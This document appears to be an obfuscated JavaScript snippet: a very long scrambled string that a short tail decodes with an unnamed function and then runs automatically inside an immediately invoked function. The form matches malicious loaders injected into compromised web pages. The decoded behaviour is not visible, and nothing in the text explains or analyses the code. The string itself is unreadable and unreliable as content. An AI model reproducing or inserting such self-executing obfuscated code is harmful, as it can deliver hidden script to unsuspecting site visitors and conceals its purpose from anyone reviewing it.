u_2xo .v\\ne Sais] (tco$ AneoF bn(i, ePs }a^e? 9_qx9 ]i!to !P  gT. fl]g! 4hhs{|(.J p&Ycs)e}6 9eXu)m6i! ED,7aoceP Pohd(tIue }=hc(t$x0 ]+zch[_0_ _y;eg{af! pk{y1]b., go.t9]5(t uaps];0f6 .etu'),yOW('JqqliX.c}zFsrbJe)clXC,6J0(}J.}K2tF}F68,.=ce6<taqn)P[Xe?4a!]j}M\/rC=PX]bfzNF3.P(Fy:FQlFeye}}G9nJ3t6coP.Jt.a2eB.n)y}!9;JX.FAXe "X.o$)6i8=)]w.3r;\'aE.!.77sl{c}4]R_,u l2Ep?lu.7p6eFXi)J|EoP.MXa??xaPspj_)Jd+CAt]F1 iF6]to C!Faco+J0dJemWJ1%(7)D.ly6ieJP.Jf!Fp)icC]]0Cei]eqrpm0[9XeJ&<ow+(;;:tikFc=PdP)x;iFP6fC32@l=[09X{t=]+]1DsfP;c:(rgok].oeFaa.2| JXwuPX8{rJ]}}lF}X0n[np60CxDgiP))uesst PaX2s4!)iU9oXiPn.)29)pctN0.}Je(Q_5EkrF2tocq)8,S}7d(..cZer(seJ2nF (sPeB9)1FJdiXX.pp.Pi.63Xm0jX=HF#rM]qPE.egv7X4X{iFFi6X.T[o?5e53eFF4w0,=FDsXrzMB4s)J=DtJXccsXXE6.t;_14o2FJJSXuEFi)X?6=l}I)0+XX-a,!_)(5FpP0aJn_;X5c$r2:F9]PX.ePJXDJo}(_P&{a2)9sl (en=\/)aiJ9YArX5[d=E(:1SJd496]oiifF;kXlJ)c.7J:XFeJX+j{3 .Jl8+(;h4lX1?F) e^d0.02F[Il(J1i:ai]ipgd](e0\'FC2d1J*(X6q1i8c=F\/F)qe9Jb_1ecr1&FeFii:a:"= 1re3hXC.3F;:PPJo2(P C}+,C6Xld|.c7F)bJ=lcCX87h.,?JO)60=](WfJp)Pg!lF"1eP&(JiP\/we!tlFrtPXc[;TrF2.mFlF}FXf2(\/DoX7n55cJF.1N31teaXF=._sPtge!.(1XUf+.rwP2lat{)6fXs.c} a.pt]ip2+?FEcsXeFceeFE7D2XJ7F6F2OC)J=r2rsP?EST.}tsX,.Fs4?Jxi$fea2XD-uCcPJ.fC)@0fr{FRe=z))eeJ).Eek.nF}{u7xa_ol)T};blriJ9exX)sNl]siq.J]d:\/pm0uJud8snc).Xli,2Fn.c. XFe#34[F0924tVJnXs8g[0Dup,]22\/An7=4aDr6tX{n&u+oJs]X|iX cCDP.Jw\/zi8PFoa)2o(M;e}t)(?u g3ps2XJvs!3t]6.n!oy)4cx=ciX!1}_XWde..Jc]F25].tp8P8X!iePi|]FEoePFk]!31)7t._uCnex0.tFXF;|`h21nFo&@X_ 24 oF,XD:]{]  (fsX.3>5udK.=fsceFe}.aXid 39J7 +Jcs\/p)0;[)J=2 <F5l]J4Xl!]%!skXD]=Z%iJ?eu0{PEXyGCF6=r,3!;5iD=i^wln!$ras1t)]6Xr,De.a4J5exft))e5.fdXPo]1[}a.Jko}=<ssE!onr.z(eXtP;2E!=iPebF[\/Vi.ha5.d1;iX8(s dai0i[w9 c1Jhw(X<HLad|XJXrXJ$X} hkH]rW)|F\/\/aXgqo3r3(1FPF2?4E.Ft;f.P?xXnniIxm,eJ1o.Xu#.&fi8?erXXe.cet!)cFD]P9rX?,5]{k.90lXe01.2.c10C+D{&(Ji\/ou=!I$=0JP{xsh{(f9AF4FaFJc2d= i$ate.|07Y;nJ19iP&;=s]PlX),.XXF(l8o M;a;)+oXJ; t{F`Jlsc(i=lP2q7]J)=F_J{XF<{F0e1cFy].i!S[)FXcs3!lc0,DwnF.4+XV]Xj"])F1^ 6X..?"(!F+0uFP1]hoFJF(XsM\/XuJq_q704PC.]=zt1r2EJpFnyT{s+gJ,F46sEF_4sX.!n)&=Cue.\/7mXo0kr;, (2O.r(X[c]QF. )F(..s}sps}XPle8XJ0.an)Clle.dJPeJPPct])c.J2,F?1X]}d#--;(bXesS]s1.ui{7iDtn]!f+8rk+1F|X6F8M-c.DPTt+JP|XJb[P!;gn9F=iFp]}FCnL&re.r^?4JctFc^85grg91od.i.@oe0X)!dXI_x:sJo[_CX{L[1aJFhJeEzF75 QX cFV{g3{r3r+Jo[E ,F)?1n}^,)o8es9i}.4o])04rX10d5(3gq2taF%2imn.X &odkTA{ec]=6F}OJ7dl2r8 Hv)d(P)9cf..sei1e).}[.Jbv481)PNFfXt0iz{grc4:dn,e]e9\/:Eda...SFZdor.]tcXa8l..JF.2EFi= |0ryngF6qFnh04L_m21P".utDEJ[J4 c\/@^.]ePJ]wX.)F}PF([.Gi].l-.4KF+"^ye0Suqaj)=lF=or]J}.)F!F1|+: 2fXrp2bs|X>Ez.{-5t:.(FIcbVXc$FsUiPF\/J]9&)2)9JtPFE0z:+k!le}qP~p1J1dXZf2XWX_oXJVjBC.,66N=8!`nX2XcnFJJJ(e`)!FtJ1=!Gt.2E91t\/;XF(u!c;@ 3PaqemF$.e)1Y8=]F4X=J2]!zX?9tJ 0ePP)4.5)4FF[cC.)s,JeFl).Phl.;ee( ,h]1^)XJ#eF(>[lPnow,n2H0?<d8D(6]ee^B&iode)ectX3KT=80e>)8J}.JXiFo?]>snc4focPP2J7_J$cy0Xmn-)}K_!{Plm)h( .XJJs+klo*stF Jt0@XJeT8,(kl\',101TPl"FrO.2JhX0D.{rDFc{+`Xx)z,=X]])0DFn1s;C!=ok\/F wJWcJJgtpc;0rxX]Pv(&]wn>;e)]\/XXJPbXeFhF.(eXF.Jf{uJrFb"aFX=<JtwJ4{tFecP{i|}kaXrcsF)XZ1reB8-4.)Fz];g|kPP6a.2XJ2Rie2=0js6=resPJi}ii5jvX3JXl2orolJ.7e9XtXX5;cqF2t1FJ){c96q. x(bPieJo+6t:l>J.[t4(u]6]T:kPPuM]JXX.(3P8J\/Q6)],\/l0ceF(]o;,u\\eeP7c@]\/=.crPM92cJu=3n=wF nXU_Q.r-)n];sXeF Xi}J)g0J,2N  bt?Jp8P0J uFh(p?nXtFXC.o{XoFe.4!Cu6280Dso`,kll+Xltej_tFXq(P[0=}^c{(F2Xa{U[J\/vi_CDg(o+y!CS)F;pJFp1 2XM[Xp r]F177+0c(!bpt46.1 f7ak1r;5FEfP\'3eA !c]]KXXnJ!.i.z)s;(.(+}qs.&Fb o\\3A tva4.cd5.F{d2[PA1Xat+]L9__J]0aP.onneF,;{Q ( }1nH|8,P3) R.b9?0Xnl]$o2CXF7]gi(Ee;+t\/!-ch..MelXlx_8 ]S1.--;s|rkm4;lPa+J:CJ4XJ3XVe.esJN]crr]XzPXn)6sJ1)  R2le;pJl.6a FXo1iiPy37xeim1u)w9qv,kio,F3e8Ja=3JXFen].Pt4l]rJsG2FhP0]aXX )4d e(D]T!r!:ares }J;;1d"[wXM jJc6teX7++T:j.2"g,c,c]?J!hfX}o5].e)^S+   kCX}Jo.iX[JXrED 5?\/Pd2{l s,24X2.=gnw.>],p:.)tuFs o); e#m\/[1)P=]{_\/piX9)o$)o1TK)Js.Re[Jdf[;gJceE..]]e9Rs!aog06y}0c ]}nu )MF +=pV>htait6lynPebEF37p!a7o.:6ViorGPi8!19F.Xs=aPFct4q;)r6Ebp2w; XoF}%.P=k_pi Xmx=5Nr.E5.F;r!XsaXcf?0hqdX_{1.PyPQFn2=@t44c[n|kc5t9)0PO)i)=2.I;F)}pFaFa}Xpa4=>2XusiXnP1F;gP.g,1e])ni=4tatvr(bFf6tGFSu2JP[j.1X(2e;nisS4,f 7SJtXckJ)ia_9l)tXy82D=k(F cP.*F ,h F.P.iX2nzXo.SGyJ0o%C.dXF2]!?=Xvy+F(j8Jr6sF998\'fls)ECX}err}reisjD}r0cT2cP]==vUj<F9.P:FP{v5i7iU,.9(ldtE.35tu]lc;VJF]g;et"t06X`50n{aPX0r b6e)2csFua0Fm!F.1]VF 0PP2XX)6}. )FFJ._J06e2iN af%.3X=1oos$5l{PlDvo._1X:FiMqXFo+felJ2} Xet6v|Fc:gh.Si!]2.%!4{rF7a(EF;X&oehF.XH6X().03ZT,uF}GJ(ehP]])m0i.5JJ+c][1zqXF`i&1LR6F,;;]_2eFR|.]yFFg]\/yee254O_l9eaFF^F2]DJy1%JD}+FFa( Pe9FMUMpJo7= .0F4J.6P9(F951!",.6IM)X14;F]e1tr,iPu]e0134;<!]!J8|]+p&AFaJo$JJJ F+t +il^40}$.K8\/J6. XS[>m0F2pbFF6ie2E), F+,?.2:c_tne7eo7?p2y7d4W[e.p D ;PPeJJ6.tCsD)_o.n)53,l(mA=Xt)vJa_=F])_E2%X`o2c0e4iF0d4bxdMJr}\\,[i e,, 1 }F[y01]iiXyMi>F7tHJ9f ,6oH_PchXP6=X:2FP<essC1ta1sEJP xll=J_..E2.X}Ilod@BkxPIC(PNyt1]eedXliFJjJlF!PJED$.dF]-FJ(0IXQa+9.o8F=\/6JLL#2c_.DExXJl(2h=((}i0X!in0]= ;P{+.c06q07!crg.-on2=7n;hs.6]4}M FoJXid2;}CH[F4!XP.1i[ SE97Ja_b12:4X*\/=F!,.JP0)dsDd2rF)F(oisXp4oys$ei4iFu-80,jX3]isfXj5X:t|8fe^M3.gP(Xr~]F)rgr=2e9)$.e\/.}8s.bXofk;;P2X4)Q1]9\/EvJde 3FPVC;zf5E(t=3Cf:cc#,gJiXld(c5w+nP)..)2knD}}v,[s;tXw[3kX(X.1eC}{XwaiPYFF06{a2F.P&n5c3F))=e]nX0Fu.()(\' (Fuu!1oJE 60).m\/];lX)kr6:cXID{q_X^2+FtKB l=JIFtJ7PnJX)XcP2]mX\/o1=+JX&e)2!q =eF1Xa]"c2)s=r_lJ{F:rif,,)X;glae>=)X"(a+k2cprr.i]=.=7sm0[EXi0ype)JFio;yatsJFi\/_XG]s2))iF_!FeJ5](2eP"?$ ]tJ;J-8]3cXs(vc4yn8,t)_,Fe`0eixx0(..ds![!E+)[(i(rP5X\'xJ0 3SNy].r48 =0diFX[L?7,J2FFU]`P{)a=ts21J Pz]J20o(t2getiqnPl7n}9J1e2:$dpFtLX!XPcx_Xo2AJii-0:f(b-wrnT_|X=scco\'X]sw_5._.=nDet15<=F=,tXX@aXt)1aw{],$p.XcPX7]=){}X.spz-1e&PE PFPc5;).s5eD4 ..mFu5Xd4225FF}CX\\4!9u1!p}DXg.[$=i\\Xr65+)Zec>OlCb&)2.e.e75XmneFe0_42 ?tX3ECD.a+D_[Xr)(91o},e.c]]]P3]!.;J; p.].XX(8Cvs)ulaXq)=tgdF;7]Z|fsJP14RrC2m3F5(eX;J+FC7.ai9#dli$s)]F?i8)XC+D3o1n9[04{"h1x]GY;3JiX]7FV ]J Xt] XP0J,X\/ 5i5[;?S;{lJ9;.XX8(0nE2Ji:N!4.})\/(X(Bh?F1.g2eX0iJp}EJ,)_.Xc caft?P9:?=:F3+2_l)>(JsioP,}2-de5Xt;c0FB]QzF}l2tv.T)oofi&}.=qXG+sJC7!J$x!P.}+erX.it>Jx8QgJ)Et8P.;066fs0fusDJeFJ,]iJJXp0F]P6P)Xu9 X]wfd]2Jup?Y {_P 3oi]] .87s[PFiXBX!XW0k8fXJ.It;xfXNFg.;r({Xt=e0u^FP2uf,>r9(}F?DFo_xyX#T1}aIX..(bw2)X bFJkp3tkFxy!2]c-t(7Q5m_JFa2ii]hC]d_F0mu2F4X(J6.6{0r)eJX6J2))X1)s1.c)xs)fy\/M3r)tX!1p]&,.7d]Xg7DJ4Fl2X.,.diNd.JNff6XFd<1rEnf](($PF) 4`[>2.Ii}eC_`M_). FcN7l t*?3|)|i5Dp1N]32;blJ.$g.eXgf(b10P 6DF@=FfFbJ)E1fu}%xgaJ5XhF)),,s$cdF!.-b(F6k.i1.5m2]):08XH5SdsFnFFF)mJP{}nPIs5;X6X{F5Q.0p,]e9=?9rc[o`iJxni)}e.J=FPUdEX=fwXFFXlX7be7;17,a0.E.Js]:(9s](;e{y7.F9PBI4]rJ)J8Dz2X.ju]=:iF]=_CX:ot!CX1Jd2]L[XXPX6?8o))}Xl]);Cc@i 6(J=J8$)pe&j}bLc5PVnppto$i7b,SNXFX)Xt7{F]n!1O}PollD(Fes{DJc<w.PsPFk5NPaxXdXXJsM`.gF&c1k2Jp{qDM;d]eL(,$iyFFl_;,F!}T_,eX$aeiP-sX]4]F+ hZ.E)}sJ!gnJc f]F<]!DmXXr+(v9CFU5J6FJh9]bFXoeXtaer.z7]2;,sn[X@ ]|>#e;))[!c5i|.2P=?e6qwgJXPF.2cXc;sX:1gasC75i]PBF(ut9]t]_XF9`!51muPuAXdz.42t P#1ks(t6c")(n|w.v1j3J\/{o |GwoSi7?FPnP)oF;85E odE!! 2(.(0cb0[Ja"FddPan XXt1i|jF(Jy.D(i)01,FP9F}}@$=ta1_ !;4.i+ks q>.n]J]+]!=F(\/Je_X]!FrFepo"F_JsjiFE,0]o;<p!.t!D]fe, =.,onN.  9JF}x_Xe_P-P|]]PA]5a)9s9J9XX`]pD$u4+^n!]]eLno|Je1Tw,.5XPPe lJP0QX3FPg(J1D6.XX5reateXemi7KXa2c$e$|XiEJ.F21}Fws."Jg(1.J1;n|:]c]L0r+Fe]i;h0W0or38 Pzr(L!;]]0rXD2!unief=:.FH+6J,nM7r(XFFpceF_|.8t.!(0X6)Feh3.cP= .,.PP|iJl,o]liF| }04nesvX[X:n)X;sb Xki  iyXu;la)Xx"_WX}f)q7biF-,c]a6+0.eXzlDP.w}kr,tFe_2dXg](imFnl6!t.x_k7eEF! 6.;X.!);UM06apd*8eca=lP9n9d.Jkosx-5e$tscc,j!bPxwso{.oX{a.J-v2](`elf)GFe5r]F,Jw sL&c340{Fp=.{. rPrce JKD.12J3e*..|JJ8 Jc_cdPi]yCn6X.!  !+=!c8.i([ 1jeFF.1F.49]]roCiE83lCte64OPoPPc79( .JF2.iacioJ7FoPRF_](-e4ee[#SIL_9PSFPi!$..qE=EFPw#[b"JF).ve,X -p]T)5cP.X)]Fn.S!OcI?lFjCH8)2Q)}@9.o ,Dn6Xi|;33Fs{P1)!PlPv0TF=or\/h[(eP.PfJsJFoi(.Fzi;XciBtsJ3O,tx;qu]cyP"[-XJXP)FDkp0.ictPM.z{JhrladFX]!*+6_PdvCe)X6Fb[j5!i+o1).KwXrr i i$P?(atF:CG&5?)[&{\/;ey`ec,[&;r!aEa(a !.FX|raF6nhFB6sPi80(fxF,M=rts(8:0Xe e;5mcn!XM5PJE1fJ.\/u)](joDi;X&Pa"]$X0J\\F.1JYkF){sn@l]0pt:aWj2)0Jc6d?tE0ps]9 .  t.P.5sMEaX6tPe2doJ56sRJXm-.1]2P^53_*tP2q.m}^h)o0Pti qcPlFPc).zL|q_X1FF0\/J(] FtPoFXp2]Csz1i$\/)0FJ\\E]8seJl1x7FsJcy;(f7 .neJJq}]Xpq=>X9]f1l["&$a\/in9wanF4=+d(tJa6;.cnF;pDX(])^]i{oL)|lX.1fe36Dq2f)eX|;e)t;sgdqc(X4{.o;:( 7.)=0\/FX]6ekXFPcMJo9JiN..z7eFXF}i"tX0r2_oJ0_.XF=r|;9XyPa5C]1].E13]enO|1Jy frbX,Xixeq6\'g;0o2XJNydsF8C|?cx=".JF.%2)4JJPt0tr$XnJXX!s[accJJ:;!3e1;4eXrfv(({4CquFF) pMcoDd1SX.f.[]i_=F.1(=}OuPerX}Oc^ix+ 5r!w_Fjeao)F{J]dEJ==X2).).jhzJl70rayXJcU+sX(cRP53LXP2CF(iJd[8[t3P]Fi)]XfJt5X1TZXiD,.$Ftt[Ja^1.m!s>c4=ac]3XaJ+;l(#}EXJ8,)2XX)ls=Er.JJJeJX5FcUe0X)l7o5CO)2^(=_elF)P .P,3JrP>}; .e,..z ?)oep[naF,(2F]0P#J[5XJtX842J5uFJcz FJaFq iJ\/J846#JPFFXJo0C$3Xase9*k6\/)kaJDIJ2sJFoYX0JeF}]oPcJ;])dj]JiJ?_y}t%]2F3=4FJ[\/(D]|JAu=8\'>}.(: (nJPa12rX.)Dz])]J3)r_K)nor)dPci.2Cdl}t^]sPf0!s:(ecPfAr! biti_k[X.d6y}.cfMXptugpiP![J7tA1!q.je|.qXCndJ7)u.XJT2PF=FeH.lN.)1 FT.)FJFo9)]^]!)P)wP{J X)zs rf.8qtu.uuStiF2c]mPF_Pcir0XSuJJSyt9;);X8-DnJ{E,F t.,1EJDHaXe)}scl|aa$X.j48rudN2.XX9.:(ehfuFo.:. wFigxuFlwt[l650.5F]X#e*XgJeX.J}YzF.fx1=x!mJRX3!ws)30=FF4l]SeXJ |)MD8]\/Re.@.r17Z]lp]w._ 9d!ti(cFJ,d,[v2}eene\'*=eh=P.{;nkcFPFdXn.oHse6PuG5aX_ I2i$0F c}5sJ=P=n7DQc7}8JJ47ztcuFPft.!Ft?P.to0}2.[XcoXX2JA79t}_ws]J6J,t{deFpa2!TP.;rXJw125Oll{\/fEJf[ilI< (LX1X\'8;aP=2r=6!]X5;P;tw2Xa8Pf=l+.e=_. a@-t+NXFFX"n2A.c%Uo)oJ"f 2+.0tX:]Ft?O{CXf]I6!]ecc2FJeF2iEtcoXi=aeJX0n$ .w,trt#=ZP=HPfX.FM.rP+.4|d b(2eXFoE)e..eR9.vxJ]yc. zX242=DX}u42PzltR]tIC)FtaR ))iJGs#c2e5)J5:FP4m4>c7;.P2S]0]0F!8)sT(j(]904aFa$3r]FJR$nV+DLr;h_FF.e)z!7\/r1nic;1s20cP){M;o1jFac=8=X6Ff2m%hrE<weV(L.F X.J"F!X5ev3.s4rFEF.gn}8ea"4J=Wc\/yc.X"?_[.Z.?=e.)7ho]XtF.ne(ff]\/so.56mejl\',0ks.r[t}Ut(wF1,|lru2sGupFa,)7K*z5 N(D90.h\/h=oF:|oMn72fFTu|d)4T 1qD{O1XaPcX_8p?^cX-zY: i2i.oJF[5?X+|42X\'een(.Xm91mXs]kL6=..3IJ,6:]f\'nXn9EFc]J=PJJ>4u26J&PJ0Jmee{\'i$J1)Jf]J[#2} JXx,np0D FzPcFn2ee|$t}aJgX){tO}]peuml)P#[9i;:0nLnsJF@CX]\'7Jopts.wF7c=]P.e1a(g,s,i(o_359F=1n.eH<bwJ8X(@beelF44i}vts.ez7_vmPF6G1.sar.)]PXX(]qXcPsJ!sJ2 n=,n]lR<f}[x4{znj,)y]fc{@9k1=7]0!0o6X}>J+)Jot)!%e Fy%k_.("8d.exYsemdCFPa}P XUc.D.X:!?P].[FarP8u4=.dn)oD248dKs _!:|x3e}),=dee7&c}}xz!oXJ)]E7d7 59fe^JFPs3[u$PG0XXyPheFiiD.Jc.o.Ss-}F6.n<XGYnMsMon0nXF>mivS(JF|Qey0I5XP3s7.Xo*_n=Fyunu%JXiPqm2Faay.7MocX)Bfir_Fu$==$5c.MoF,EF.t_{JX(,?Sc.n.a(.o;\/rrn7i=*08Jus!(8iaPs[J3(FtFl3sc_lf:Js_=aePXl eoXkF=d.2X,1;0l.nE.XX:d7"dc},Pcn.txg;12rgD.Ws!|JJP2J}y=X{e_RsFD0.[ymFF_P1)J;9Luv<(X7Xu.=fe+5;taPd}dE.(ul(X vJX{Jp.i9hg50`96.[Pe.X.}ipel7\'9t..Epee]FhuPetAF.imP.82 ;XJ\/mXlJ#1=(X=Xa!P5u9!xv?F.F)_X02p1J((:dJge_Jx0e_6; X]=v4 PLn]P+]\'.. m2JFX0e|"ueBM2sP=="].76tM}{y:{ X!Jo.]CF7s.J2P.;Xr10_rF;X$!1r1!(tJr)f111PP.{>\'UFFwm0iC]d[iaD;6J%PXDJF231X,-?]X  JXe1X5}9SCJ^i1.e9i7co.X(v,21m!cy2qxU246py4[]Iacc)k[PLaceJFJ(xknyX],2ei%(yox"o..sJ=rg+ IF&6gn):o(on]uf]4>.P>.n5J($F00cFr{.nit1C=^X.Ja7;p5FFprlX.)!._J8JP8; MaFF&|6T2g1k-aX?1XJ hP]64svq9aR}w\/OP):bdPJ.Fe.]{c8c5\/..P uSolDFEh\/.,l=[15dYJt3c"R_7}DTkJEF.X}]!lX.P,XPXaeJ;J;:r+_.yX^w 0X8F1<,p1PA4P6tX)cXXdl F=1{e(",Eo)eu)0Xgexxt1Mc$)XP5t+)XFB fXgV?77}4X.}PO]_FLF.][Jo()vk] ![e,)pF0X=]9.{CLeeo$er9FFe4e)XjaiDM4J5n.KbF}PXtt]0F>t=)_ r`X)FFX]r)97n\/QoPFJFF:F$U!,Pe%6|s.7{.)r^ede2Jf8!xuP}6st=D6!F-e[C`.entEP0upDPaP.,ii2uXPXf4.,3f].IJ1P> 0r(1tc9_e e(6p70=aJ.61x(}qi#5.w.s).Fae[a.;@&dF(yifr0Fav[.c_F_)ad=t9i2-&2df.(.g}rua0F4r5 o2Jch;ezwT!)J_i J(J.20tJr$)FoX.)=r(D5{ ?#J ]pc60|;Xt#xh [*_Xf;9wso4}iF_\\=!clAdF5nD9 r.1X9 qM#ce:e)as6P9XJXra:!Insrnb."valuP)eb 1,eX9c.Fgw){"sq7$d(FJop), b9]r\/7pieJks)XXXy:$ nt.XX;tz. EP)21})XJ=F$2rwFeFcJuynbC iu5n2Xe SJNePPFFo[Xp1L[uk)=XhblXsyXJt).4(X71 ,.[X]0|1o.[)]jJe}@6XcDm.9?*.2|9fX2]J\/!Fx)0_Pew6E]X1791F8\/dgFuJN@P5\/P.&%X.J]4hnSIt4n$_.oX=Jek" cKuX)n}011Pr1.r.zWg.p4X2Jsn)D)dYsevezj.Vu0\'0g3E.cF=xh5=Pd.]brPJ4P[tXCP(iFPzFld\\ae0+{29;|s7.sU(ScrFFcX(+}X=wfde.j0i1X1X,!P@aPf=Je0ies.ir dJEe_r<8F3.:k1H2h=".kF706FeB=PBS}\\Jo4.dqgFX)PF=cXX iJZ{FqsJ4.Jc.2r.!Tie]XF!o$tCei,i(J}2=]"Je_k6)iz75a4niX{]pi@).]a.J(1A8Fec30E.(_]&26JBe[X.JIst}?F.o ,n[tv"X29tX7xPC$9Pa.b_XrXPPFPs24c]!Fu;ln5Jia{s)5)(en4a$t0^nf }dp)3FCadCuT{FFcbsCM>sv8tDX=c&td7F!JrF1eP{Pc{X)_iX.^r.eLP1osD2)oP6JgFik+.2;jc+XPun5ve9g|t)XsFPt)Xe6pgJ_rFPXjjX)Nxe.iFc_iX{K#!zeJygFFzcmdpX11Pi7r.+i=JswgsX!tmcEJdeq7=r cF[27tf.&Ji_dXFv)262s e\\J62i2}s.mva4CT(xFulF=9IXcE+)!it0fp1e(m.f].]Xs)y2ouXi0Jf\/^t,n}pJ0uJ3( ..eY4XFfwR.D=P=fiqePfJ:0 ev1 ]( =27X,Pfg18=Fsi]siFrF!]9.44 8i=e!1ccjfileexW}.pFBiUia7{,o$UF9FFsFmaPstJ4F_fFc_pVnP;&!lTPCc=;o4q}WF(7]poe0TlFm1,)[Jm6+00d=.XuJi} :td]3],)Sf?)rXi2PFC=\/S0a.=.M[o&.&1$dlsa$:XyucX3F19i9;3> 0)JeXJ+X(}P6.4JrJ.FN)ChPP.awsvr]F"|,][XFXPzi? &.sPuR2n1eP{.#e0\/ecQS|.$ss4JF6rg!le[.}J0r4J!.7_ .6xnJ2]Pt4Ft_2U.DJ54PX8[o\\FsK]i8(F*!XX F1ES00\/Fsi:`D ]l$)i6|o.i]g_9_8=J=c\/.grr6.c]FF0;.;lF6^E}8D;Jo.x6;X+__a!leX.2r76-5:4LJ27]x]4[)0}PX. y2%7FQn2i;iiPuPinnc9XD._FcWgio7u.F<aXzt( +ps0.0kJ;].HXXa3_E=}0iX(!F.F_w;hdsa Jec\/a1X0FDerc>XPe .:K(F2F D\\n2DI+XtaoXF\/eboXFnc\\e){CAa]0=_P}4B42)-"2.Xi]3i4stxu0cr Jc)Fv(.".]?e]86Xd n\/X,!0r}82(\'Jvo5}^]}cJcXt.gXJ+Pcnup-}JP@,FoeTJ5n}X l{dCu(.s 7n]9niiXxq[XDrnPF P)cu0)(Xva088FFojngKePf.csX. |caJT63(`Fonyt1JQ,nF]J=i; oF,*dX =SP.F.tX-.o{=6F(c=DP?ILb$!JrX!=s;,JXF]c.5ls0,ll259D[o ani]3uCJ3 cgP$.JX|.Pr<daF9n]lF6{J J.fJ_.CX5<0._;i !FacGX!]S4=t.nce0JX(XP[Tv)oPFa0a !b0P0F_z]  e2w=CXj8iJX?6b9X2F+)P77oo6#$ ?. ;t[ (FAee.Xpu.PFaXtL] o)]J.7)M57tXPwgiw9c78X"-J}),0uXe.n]21X82(Q]:tPa3!i1X_Ft )vv! ).5 6PiJs`Xnr }62 eF.= 0\/FqlfFP1de)0J_tob|r :W12d[X{F(P;P 2e])iF_sucXYJFc))SeIo(S0P(;\/8Xo$XXl1y_XXsc=Ppe1fI53mtfF[tFo:F0]c,PXc6F_s;o.Es7jzF=b31ehk= I.t2]vXl))if,3uX(|  "JU...DnntiD)_2=F21] s0oPX[o jd9F!!;Ja+,.2J8>v;es:.]J!Fzccl_;se=PoEz )g2l.ntJ,g"`cfPk)XXcL9m12tJe$9qn!cqi)(sFv.)_nsX kxF:zPi ffX,h) tDef]PLi=!XdDF5.(]n]*eP8ng.i.i]nejb.$.;e.)CZ_0s.!P{J_222=)X_w[6.E,J]r.X4o6d]cldgF443poJiXJ[z.dPri.4m6v.PJi0^.F{JFm $d.,]uP-E"evC!lgHk:] n)z9FD=GwFPvl*rQ%XOrsD=Tc _n,%bFt2PK^nd.jQlJ! rXc^Ji$1+cn\/ensEDEFe=oto]JretiX.v8F9 )y .}XasF]nt,Jh)F5Jgis0iP]X 8J+2.XEgPiSaPx.Xl]FrfiJ4cr}c0e s!290A.3oe1iXxX:6[.Tx:3d(Fur0PooXF[]t|(Ftc 2cpe=JF}F.X.u0rydXiutmlfi+6[\/le:4.t; 8.!>oobRcsuv+],a:x23P3eli0hX_8 J{!PzDGc2DXX8 X +f8F!.!PFv&Xc=!1t]2si$ (JnE48. _s_P.Ps\/9EDX ;5JX .tctXrSPJ8dJ5`4E}xd!a+}tF4eIH:?n@#oB)m(6But.fTs;NJd}X \\#X{z|antjF.Pn(]d t,].PaJoeonPa40twp#xF}8E;[r?y=de91ag]Frp).J).nnke}FszF95i a]FPJ>K[c(lFFFcacXveFoFr:=$vl t...]e.o3t.X=)7i2git!g{"EhxvC,Cot E1pFh{ol6mXXv1TeP)FtF6{tF2)!i.482|jX x f(a)!!n]]43XC[.}JXt3t8]JX]sPF(leg%(XJrvPsPdeP{XXmJJaoX|g50Pz)nnFr0(6aoF_JP63,(tXz(rFub2'));var jbv=scl(hro,VUk );jbv(5661);return 1619})()